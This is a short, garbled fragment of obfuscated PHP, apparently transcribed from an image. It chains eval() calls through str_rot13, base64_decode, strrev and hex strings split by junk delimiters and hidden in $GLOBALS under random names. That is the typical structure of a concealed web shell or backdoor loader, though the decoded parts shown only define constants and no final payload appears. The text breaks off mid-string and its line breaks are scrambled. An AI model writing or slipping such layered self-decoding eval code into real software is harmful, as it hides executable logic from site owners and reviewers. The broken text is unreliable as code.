
(
""
))define(
""
,
");$GLOBALS[]=explode("
|i|P|
g
", "
H*|i|P|g|i|P|gD6E8B5A0E98198|i|P|g483A6
93A73|i|P|g756964|i|P|g6C696E65|i|P|gE8BF9BE
7A88B|i|P|g205B|i|P|g5D2028|i|P|g29203E3E20|
i|P|g200A
");eval(str_rot13("
vs(!qrsvarq
(\
""
))qrsvar(\
""
,\
");\$TYBONYF[=rkcybqr(\"|D
|[|,\", \"U*|D|[|,74696Q65|D|[|,N3Q5PPPSPO9N
QQ\");"
));
eval
(
$GLOBALS
[
"twgiFSLXMg"
][
0
](
"ZX
ZhbChiYXNlNjRfZGVjb2RlKCJhV1lvSVdSbFptbHVaV1
FvSXJtUnFmWGx5ZHNpS1Nsa1pXWnBibVVvSXJtUnFmWG
x5ZHNpTENMb2p1K3Z1ZHprSWlrNyIpKTskR0xPQkFMU1
u5kan15cnbXT1leHBsb2RlKCJ8aXxafGciLCAiSCp8aX
xafGc3NDY5NkQ2NXxpfFp8Z0EzRDVDQ0NGQ0I5QUREIi
k7"
));
eval
(strrev(
";)\"DDA9BCFCCC5D3Aq|E|E|5
6D69647q|E|E|*H\" ,\"q|E|E|\"(edolpxe=]SLABO
LG\$;))\"if(!defined(\"\\\\))define
(\"\\\\,\"\\\"\\);\"(]2[]\"gMXLSFigwt\"[SLAB
OLG\$(lave"
));
eval
(base64_decode(
"aWYoIWRlZm
luZWQoIp7xk9LEl4QiKSlkZWZpbmUoIp7xk9LEl4QiLC
KJrOG3xJKJIik7"
));
$GLOBALS
[]=explode(
"|X|
(|;"
, 
"H*|X|(|;|X|(|;74696D65|X|(|;A3D5CCCFC
B9ADD"
);
eval
(
$GLOBALS
[
"twgiFSLXMg"
][
0
](
"ZXZh
bChzdHJyZXYoIjspXCLkvruqk8vvXCIsXCKd2LfH75X0
XCIoZW5pZmVkKSlcIp3Yt8fvlfRcIihkZW5pZmVkIShm
aSIpKTskR0xPQkFMU1v0le/Ht9idXT1leHBsb2RlKCJ8